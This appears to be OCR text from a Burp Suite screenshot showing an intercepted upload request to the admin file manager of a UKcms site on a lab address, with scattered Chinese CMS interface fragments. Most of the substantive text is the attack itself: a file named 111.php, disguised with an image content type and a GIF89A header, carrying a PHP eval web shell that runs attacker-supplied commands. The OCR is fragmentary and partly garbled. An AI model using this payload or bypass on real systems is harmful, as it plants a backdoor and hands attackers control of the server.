 Applications Places burp-StartBurp Wed 21:03 1
Burp Suite Community Edition v2.1.02 - Temporary Project
UKcms后台管理系统 Preferences
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10.10.1.
Intercept HTTP history WebSockets history Options
You must log in to this network before you can
Open Network Login Page
Request to http://10.10.1.2:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /admin.php/admin/filemanage/upload/dir/images/module/admin.html HTTP/1.1
Host: 10.10.1.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.1.2/admin.php/admin/content/edit/mid/2/id/14.html
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Length: 247
Content-Type: multipart/form-data; boundary=---------------------------888801243108270803993401624
Cookie: PHPSESSID=h6ta9e7lqtm7nr6l57lf59b063
Connection: close
-----------------------------888801243108270803993401624
Content-Disposition: form-data; name="file"; filename="111.php"
Content-Type: image/jpeg
GIF89A?
<?php eval($_POST[cmd]);
-----------------------------888801243108270803993401624--
Type a search term
0 matches
广告管理
SEO优化
所属栏目*
├---UKcm
推荐位
推荐
标题*
授权用户
文章来源
原创
封面图
111.jp
34 b
文章内容*
HTML
1、提供
2、提供
3、授权
HACK学习呀